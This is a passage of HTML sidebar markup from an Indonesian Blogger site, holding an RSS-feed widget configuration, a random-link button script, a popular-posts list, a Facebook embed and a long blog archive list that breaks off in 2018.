cacherss = ["a8514b5fb018a36aebf485e078d04cee","3c7a5133e2831213778aedc14c4b416b","b04c7858691f22e1e0aec7721308e1a8","80367336d3dce4f36029b4738888bdfe","90b406c0182a2f1f4aac8f7322f1ca38","f35a737a1b969d97d096f8ea3007cd92","f3dc274c4eaa7e4b7c3ec3c90f89bded","d4118ffcd23fde956c5ede61aa2a1b75","d4118ffcd23fde956c5ede61aa2a1b74","d4118ffcd23fde956c5ede61aa2a1b75","5dc1cdcfe4d655efa8f861f2c5255dbc","fe9d155dc1acffd88851e71e000866e4","cd63461883b3b3c73737b36627b524db","9085ca24ae073f9fbb77d5231c71b5fa","a42d899a69246c9f67696383e933742d","08f7e8404200a1a6db66828e2e13823a", "a0c44e677fc693ea238c6ca960b3400b","3aa1c974488960c4ec377328193790a7","0bca52c83bdb6c958a992e193257728e", "4533f0758a42b271ca24185b08e17c4f","dcb854cd192edbba26e23ae8c218ec5f","203ce14fc180819d2d14ab97bf1c40be","17670c61f350aef3892a1621bbc311c9","95eba320fb426ce87db131bbceace77a","dc9d37dc2e078032ddf61943d5e61e50","98f6a5371d406c8f1dab967fa05b3ecc","3bfbe743c0f315a8bfbfb4164ce9c472","d08819e3d4773cfd51f2740feef22533","7f3450592cd2800b1dc2387901808a7d","6a8cd8fa927161a9afb2e2028880fafb","63e65dadf34ca2cde740c36b5d556cbf","9b116adb9297ee77e53fd5731547a5a3","27c4c3eda85c66d96a056c28c38f7fdd","3313617eda9ace778e23d89bf24b7ea2","d21398268baa7a88190c65b1b48c528a","1dfb0087d3e31517217b55548370f367","e9ad5e2c3439cf02272e0ebe1fe8f5d4","5738e68a20f8ec9a0fcb4c1111845080","0048a96380086e1c7ab5c50ce14b43a6","2833aa237efb10e7f979dc3e09b1f3ee","449f44e4983136940fa21a95a2a710bc","88ec0c64759d125c2dd9be2c8d06157f","2c2f8f552b79b97e5c90c6a3a9ec6d8c","0462a18ffcaa219f26ef8aeefa3afe08","742fbc608c2b004f6881c225647825e8","0876b7d56bd6fda7c30f0eff32d5e324","571c345826e6c4d4fd76336ea8f7a1f9","b0241b082cb155d75a4ae20252511e46","290b25e2cdb1425f4db6cf61e7eeeb59","357da520b3b048b0c4d9783e359c1b7f","2acac14fb48cc6ea022000eea96f91ee","5063f7fca42618e3df3e4b807a60eea9","b3aa36c0a96334143481011d1bead299","2c90e3dc0feb1bfaf9bfe0f7809bbf66","20b12b0b68a8fa41537b9572875a42ed","e4fcf3093b60006a5c06a38033d910a6","3002bc97f1fff5179c2e87252f382b18","6ff4053ed8da059f26f71db11c284cf4","03d9934d40b8308cfde58a73fcae9b72","03d9934d40b8308cfde58a73fcae9b72","03d9934d40b8308cfde58a73fcae9b72","03d9934d40b8308cfde58a73fcae9b72","d1878cf5c91fa9574980deb96c1d0f42","d1878cf5c91fa9574980deb96c1d0f42","d1878cf5c91fa9574980deb96c1d0f42","d1878cf5c91fa9574980deb96c1d0f42","d1878cf5c91fa9574980deb96c1d0f42","d1878cf5c91fa9574980deb96c1d0f42","d1878cf5c91fa9574980deb96c1d0f42","d1878cf5c91fa9574980deb96c1d0f42","d1878cf5c91fa9574980deb96c1d0f42","d1878cf5c91fa9574980deb96c1d0f42","d1878cf5c91fa9574980deb96c1d0f42","d1878cf5c91fa9574980deb96c1d0f42","0b448d6f26aa57f2d607c97a147db694","e6387c3fac826d031addb8e27c914e41","cb598a822357566f8aa4e999f71d2257","5c1dbd8f52a8d7b83f8febe1627330ff","0f97559874152601f1eb1156e317d841","7841c59c892ccf773ab7ac203e22c95a","927c189855f066b1374a438ed6d744dd", "0d6b35ee925f60142d1513a10de3fbc8","2df068c12046b3abafe2522aca511de8","9995edb468b20c77d463b648354bfb1b","0669df0e06566b408c2c0e151868a38f","96e62eeb35a7d875d4e7ee35335abe91","192c11f382531bbd3d554bbd22524b6b","fd6420d1732f70ac97fade00c85cd391","25832184fb04dfe4436b3295183bfbd6","f637829ac99f9f339759043a660cf461","a50a26e515c07e19eaad2c14f8d11578","83f5c34546f5503e29a358cd6476ae20","0f778dcaad05fd964b70f260ae812cc2"];
pilihanrss = Math.floor(Math.random()*daftarrss.length);
pilihanrss2 = Math.floor(Math.random()*cacherss.length);

rssfeed_url = new Array(); 
rssfeed_url[0]=daftarrss[pilihanrss];  
rssfeed_frame_width="230"; 
rssfeed_frame_height="260"; 
rssfeed_scroll="on"; 
rssfeed_scroll_step="6"; 
rssfeed_scroll_bar="off"; 
rssfeed_target="_blank"; 
rssfeed_font_size="12"; 
rssfeed_font_face=""; 
rssfeed_border="on"; 
rssfeed_css_url="https://feed.surfing-waves.com/css/style"+Math.ceil(Math.random()*7)+".css"; 
rssfeed_title="off"; 
rssfeed_title_name=""; 
rssfeed_title_bgcolor="#3366ff"; 
rssfeed_title_color="#fff"; 
rssfeed_title_bgimage=""; 
rssfeed_footer="off"; 
rssfeed_footer_name="rss feed"; 
rssfeed_footer_bgcolor="#fff"; 
rssfeed_footer_color="#333"; 
rssfeed_footer_bgimage=""; 
rssfeed_item_title_length=""; 
rssfeed_item_title_color="#666"; 
rssfeed_item_bgcolor="#fff"; 
rssfeed_item_bgimage=""; 
rssfeed_item_border_bottom="on"; 
rssfeed_item_source_icon="off"; 
rssfeed_item_date="off"; 
rssfeed_item_description="on"; 
rssfeed_item_description_length="120"; 
rssfeed_item_description_color="#666"; 
rssfeed_item_description_link_color="#333"; 
rssfeed_item_description_tag="off"; 
rssfeed_no_items="0"; 
rssfeed_cache = cacherss[pilihanrss2]; 
//--> 
</script> 
<script type="text/javascript" src="https://feed.surfing-waves.com/js/rss-feed.js"></script> 
<!-- The link below helps keep this service FREE, and helps other people find the SW widget. Please be cool and keep it! Thanks. --> 
<div style="color:#ccc;font-size:10px; text-align:right; width:230px;">powered by <a href="https://surfing-waves.com" rel="noopener" target="_blank" style="color:#ccc;">Surfing Waves</a></div> 
<!-- end sw-rss-feed code -->
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML11'>
<h2 class='title'>Terbang Ke Mana Saja</h2>
<div class='widget-content'>
<a id="linkrandomside" onclick="gantilinks();" target="_blank"><button class="button large">Shurffly</button></a>


<script>
  
function gantilinks(){

  var linkk = ''
  
  while ((((linkk == '' || linkk == '#') || linkk == 'javascript:void(0)') || linkk.split("/").join(".").split(".")[3] == "blogger") || linkk.split("/").join(".").split(".")[1] == "blogger"){
     linkk = document.getElementsByTagName("a")[Math.floor(Math.random()*document.getElementsByTagName("a").length)].href;
  }
  
  document.getElementById("linkrandomside").setAttribute("href", linkk);
  
}
  
gantilinks();
</script>
</div>
<div class='clear'></div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Postingan Berbahaya</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.knkland.com/2016/03/daftar-warna-warna-random-dan-namanya.html'>
<img alt='Daftar Warna-Warna Random Dan Namanya Part 1' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgrZKJjnR1eTphQ2XkbXuv2YcKgkSV9I9LgWFoNwd_NMGlOkY-9z0iqWq02QBi9XPYT-Ia_dqNub-FIL7xa6Nc3ai3Ava7x55u9lz2cUz5-YteNAO5kj8J0VqMzgrMFzS1NE-p26t-fEwk/s72-c/Untitled.png' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.knkland.com/2016/03/daftar-warna-warna-random-dan-namanya.html'>Daftar Warna-Warna Random Dan Namanya Part 1</a></div>
<div class='item-snippet'>  Hei semua ^_^ Hari ini mimin bakal share tentang warna. Tau gak? Warna di dunia ini ada berapa? Gak tau? Yasudah, daripada banyak bacot me...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.knkland.com/2018/04/definit-positif-dan-definit-negatif.html'>
<img alt='Definit Positif dan Definit Negatif Fungsi Kuadrat.' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjDYuRmLwOYjqGsl-b3x_f0MTjzgo6rt0eQTQUiDsCVd07EnukcgD1khKCA9LdLiulUx3eK45PsABfdzFxkv9S5MDbh6pMSnsL_kfVmFQr42zPDUsK2cLU_eQQ3qjsysuES6LoJK6ssRiw/s72-c/fungsi.png' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.knkland.com/2018/04/definit-positif-dan-definit-negatif.html'>Definit Positif dan Definit Negatif Fungsi Kuadrat.</a></div>
<div class='item-snippet'>  Hai hai semua . Ketemu lagi sama aye, Admin K yang keyen  lagi manis . Tentu saja, masih di blog kesayangan qta yang penuh keceriaan ini, ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.knkland.com/2016/06/cara-bermain-tic-tac-toe-gak-pernah.html'>
<img alt='Cara Bermain Tic Tac Toe Gak Pernah Kalah (Jika Giliran Pertama)' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEii62-OH_iIWzknl7mGHsvoMSVCnvzeePU9OjuSKqbJFGAb0_iYoFwMtO0CUgXXDP0feSZEi1DrqeiBBMfVFVyoci1NGpQDYDpxsDySkwllGMYY2j3XhBEMfFcLxz4OfK3kYkLGSbESWzA/s72-c/Untitled.png' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.knkland.com/2016/06/cara-bermain-tic-tac-toe-gak-pernah.html'>Cara Bermain Tic Tac Toe Gak Pernah Kalah (Jika Giliran Pertama)</a></div>
<div class='item-snippet'>  Yo All! Yo! Selamat menikmati  weekend yah. Kali ini mimin bakal ngebagiin cara bermain tictactoe atau mungkin disebut permainan lingkar s...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.knkland.com/2016/02/arti-kata-anjir.html'>
<img alt='Arti Kata - Anjir' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEispMHfmKMB2_eEykoCO0ZtmJyxJcKyX5AQ_GwKOXSPUuM62OZZeTBm8L2jle2iLFdifhdDYgTilqwuDtis3n35iP7oCdHiow9TlKHXi5icimaleW7fA7ICL_3BTOTiFwSorrVvNUlESKk/s72-c/Untitled.png' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.knkland.com/2016/02/arti-kata-anjir.html'>Arti Kata - Anjir</a></div>
<div class='item-snippet'>  Hai semua ^_^ Kembali lagi di KNK Blog dengan admin yang paling keren sejagat, Admin K. Hari ini mimin mau ngasih tau arti dari sebuah kat...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.knkland.com/2016/04/menghitung-jumlah-proton-elektron-dan.html'>
<img alt='Menghitung Jumlah Proton, Elektron, dan Neutron dari Tabel Periodik' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgfsVXf_Ae9JkdtmfPfngd9a-rzoHyOxtu7ClyigLBaPVO95InW-ZGyj7qr0xDrEfkuZbdgcUhwHmPNFSMoa00Xb9hrOWW2TQ3PW9uyaQP8L8FjKn8GR-gZi4faJxAxgqR7BRrBVn1m59Q/s72-c/Untitled.png' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.knkland.com/2016/04/menghitung-jumlah-proton-elektron-dan.html'>Menghitung Jumlah Proton, Elektron, dan Neutron dari Tabel Periodik</a></div>
<div class='item-snippet'>  Hai semua ^_^ Hari ini mimin yang pintar bakal posting lagi soal kimia. Kalo dulu mimin pernah kash tau apa itu nomor atom . Nah, sekarang...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
</div>
</div><div class='widget HTML' data-version='1' id='HTML4'>
<h2 class='title'>Facebook</h2>
<div class='widget-content'>
<center><div class="fb-padding"><div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.3&appId=1395743857335531";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
<div class="fb-page" data-href="https://www.facebook.com/kindnessnknowldege/" data-width="340" data-height="230" data-hide-cover="false" data-show-facepile="true" data-show-posts="false"><div class="fb-xfbml-parse-ignore"></div></div></div></center>
</div>
<div class='clear'></div>
</div><div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
Powered by <a href='https://www.blogger.com' target='_blank'>Blogger</a>.
</div>
<div class='clear'></div>
</div><div class='widget Navbar' data-version='1' id='Navbar1'><script type="text/javascript">
    function setAttributeOnload(object, attribute, val) {
      if(window.addEventListener) {
        window.addEventListener('load',
          function(){ object[attribute] = val; }, false);
      } else {
        window.attachEvent('onload', function(){ object[attribute] = val; });
      }
    }
  </script>
<div id="navbar-iframe-container"></div>
<script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<script type="text/javascript">
      gapi.load("gapi.iframes:gapi.iframes.style.bubble", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          gapi.iframes.getContext().openChild({
              url: 'https://www.blogger.com/navbar/4774564364560226898?po\x3d7847251101899492938\x26origin\x3dhttps://www.knkland.com',
              where: document.getElementById("navbar-iframe-container"),
              id: "navbar-iframe"
          });
        }
      });
    </script><script type="text/javascript">
(function() {
var script = document.createElement('script');
script.type = 'text/javascript';
script.src = '//pagead2.googlesyndication.com/pagead/js/google_top_exp.js';
var head = document.getElementsByTagName('head')[0];
if (head) {
head.appendChild(script);
}})();
</script>
</div></div>
<div style='clear: both;'></div>
<div class='sidetabs' id='sidetabs'>
<ul class='menu-tab'>
<li class='item-1'><a href='#tabside1'></a></li>
<li class='item-2'><a href='#tabside2'></a></li>
</ul>
<div class='sidebar ty-trigger no-items section' id='tabside1' name='Tab 01'></div>
<div class='sidebar ty-trigger no-items section' id='tabside2' name='Tab 02'></div>
</div>
<div style='clear: both;'></div>
<div class='sidebar ty-trigger section' id='sidebar2'><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Arsip Blog untuk Menguasai Dunia</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2015/'>
2015
</a>
<span class='post-count' dir='ltr'>(84)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2015/03/'>
March
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2015/04/'>
April
</a>
<span class='post-count' dir='ltr'>(26)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2015/05/'>
May
</a>
<span class='post-count' dir='ltr'>(21)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2015/06/'>
June
</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2015/07/'>
July
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2015/09/'>
September
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2015/11/'>
November
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2015/12/'>
December
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2016/'>
2016
</a>
<span class='post-count' dir='ltr'>(138)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2016/01/'>
January
</a>
<span class='post-count' dir='ltr'>(30)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2016/02/'>
February
</a>
<span class='post-count' dir='ltr'>(22)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2016/03/'>
March
</a>
<span class='post-count' dir='ltr'>(21)</span>
<ul class='posts'>
<li><a href='https://www.knkland.com/2016/03/bosan-yuk-berkunjung-ke-beberapa-planet.html'>Bosan? Yuk berkunjung ke beberapa planet ini</a></li>
<li><a href='https://www.knkland.com/2016/03/cerita-lucu-kematian-yang-mengenaskan.html'>Cerita Lucu - Kematian Yang Mengenaskan</a></li>
<li><a href='https://www.knkland.com/2016/03/ini-dia-wujud-raja-kamehamia.html'>Ini Dia Wujud Raja Kamehamia</a></li>
<li><a href='https://www.knkland.com/2016/03/tutorial-cara-menjadi-pintar.html'>Tutorial - Cara Menjadi Pintar</a></li>
<li><a href='https://www.knkland.com/2016/03/tutorial-cara-menikmati-blog-ini-dengan.html'>Tutorial - Cara Menikmati Blog Ini Dengan Benar</a></li>
<li><a href='https://www.knkland.com/2016/03/tutorial-membuat-spoiler-di-blogger.html'>Tutorial Membuat Spoiler di Blogger Kayak Kaskus</a></li>
<li><a href='https://www.knkland.com/2016/03/kanokis-huruf-semivokal.html'>Kanokis - Huruf Semivokal</a></li>
<li><a href='https://www.knkland.com/2016/03/kanokis-ka-laim-ka-lait.html'>Kanokis - Ka Laim? Ka Lait?</a></li>
<li><a href='https://www.knkland.com/2016/03/aturan-main-sudoku.html'>Aturan Main Sudoku</a></li>
<li><a href='https://www.knkland.com/2016/03/daftar-warna-warna-random-dan-namanya.html'>Daftar Warna-Warna Random Dan Namanya Part 1</a></li>
<li><a href='https://www.knkland.com/2016/03/apa-sih-nomor-atom.html'>Apa Sih Nomor Atom?</a></li>
<li><a href='https://www.knkland.com/2016/03/ini-dia-wujud-shelly-si-putri-duyung.html'>Ini Dia Wujud Shelly Si Putri Duyung</a></li>
<li><a href='https://www.knkland.com/2016/03/angka-dalam-bahasa-kanoka.html'>Angka Dalam Bahasa Kanoka</a></li>
<li><a href='https://www.knkland.com/2016/03/proyek-pokemon-firered-bahasa-indonesia.html'>Proyek Pokemon FireRed Bahasa Indonesia Dibatalkan</a></li>
<li><a href='https://www.knkland.com/2016/03/apa-itu-pertumbuhan-ekonomi.html'>Apa itu Pertumbuhan Ekonomi?</a></li>
<li><a href='https://www.knkland.com/2016/03/cara-main-freecell.html'>Cara Main FreeCell</a></li>
<li><a href='https://www.knkland.com/2016/03/daftar-warna-warna-random-dan-namanya_23.html'>Daftar Warna-Warna Random Dan Namanya Part 2</a></li>
<li><a href='https://www.knkland.com/2016/03/isim-isyarah-bagian-2.html'>Isim Isyarah Bagian 2</a></li>
<li><a href='https://www.knkland.com/2016/03/komik-locomostrip-no-witnesses.html'>Komik Locomostrip - No Witnesses</a></li>
<li><a href='https://www.knkland.com/2016/03/kumpulan-gambar-haram-18-part-2.html'>Kumpulan Gambar Haram 18-an Part 2</a></li>
<li><a href='https://www.knkland.com/2016/03/cara-menghilangkan-tanda-shortcut-di.html'>Cara Menghilangkan Tanda Shortcut di Windows &quot;7&quot;</a></li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2016/04/'>
April
</a>
<span class='post-count' dir='ltr'>(20)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2016/05/'>
May
</a>
<span class='post-count' dir='ltr'>(22)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2016/06/'>
June
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2016/09/'>
September
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2016/10/'>
October
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2016/11/'>
November
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2016/12/'>
December
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2017/'>
2017
</a>
<span class='post-count' dir='ltr'>(108)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2017/01/'>
January
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2017/02/'>
February
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2017/03/'>
March
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2017/04/'>
April
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2017/05/'>
May
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2017/06/'>
June
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2017/07/'>
July
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2017/08/'>
August
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2017/09/'>
September
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2017/10/'>
October
</a>
<span class='post-count' dir='ltr'>(28)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2017/11/'>
November
</a>
<span class='post-count' dir='ltr'>(16)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2017/12/'>
December
</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2018/'>
2018
</a>
<span class='post-count' dir='ltr'>(162)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2018/01/'>
January
</a>
<span class='post-count' dir='ltr'>(20)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2018/02/'>
February
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2018/03/'>
March
</a>
<span class='post-count' dir='ltr'>(30)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2018/04/'>
April
</a>
<span class='post-count' dir='ltr'>(23)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2018/05/'>
May
</a>
<span class='post-count' dir='ltr'>(17)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2018/06/'>
June
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2018/07/'>
July
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2018/08/'>
August
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.knkland.com/2018/09/'>
